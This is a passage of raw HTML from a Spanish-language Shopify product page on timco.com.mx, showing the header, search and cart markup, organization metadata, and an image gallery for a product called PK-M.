                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.timco.com.mx?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "timco.com.mx",
    
      "logo": "https:\/\/www.timco.com.mx\/cdn\/shop\/files\/Timco_r.png?v=1692207596\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/timcomexico",
      "",
      "https:\/\/www.instagram.com\/timcomx\/",
      "https:\/\/www.tiktok.com\/@timco_mx",
      "",
      "",
      "https:\/\/www.youtube.com\/@timcomx",
      ""
    ],
    "url": "https:\/\/www.timco.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20634845479169__main" class="shopify-section section"><section
  id="MainProduct-template--20634845479169__main"
  class="page-width section-template--20634845479169__main-padding"
  data-section="template--20634845479169__main"
>
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-main-product.css?v=16383156642159592091762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-accordion.css?v=115963932793463966761762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rating.css?v=24573085263941240431762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-deferred-media.css?v=54092797763792720131762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20634845479169__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20634845479169__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20634845479169__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20634845479169__main {
        --media-radius: 10px;
      }
    }</style><script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-info.js?v=174806172978439001541762788350" defer="defer"></script>
  <script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-form.js?v=50618216398228723421762788350" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20634845479169__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20634845479169__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20634845479169__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20634845479169__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20634845479169__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--20634845479169__main-7944762032268"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20634845479169__main-7944762032268"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7944762032268">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-7944765177996"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-7944765177996"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7944765177996">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-7944767996044"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-7944767996044"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7944767996044">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33002025091329"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33002025091329"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.001001001001001; --preview-ratio: 1.001001001001001;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" 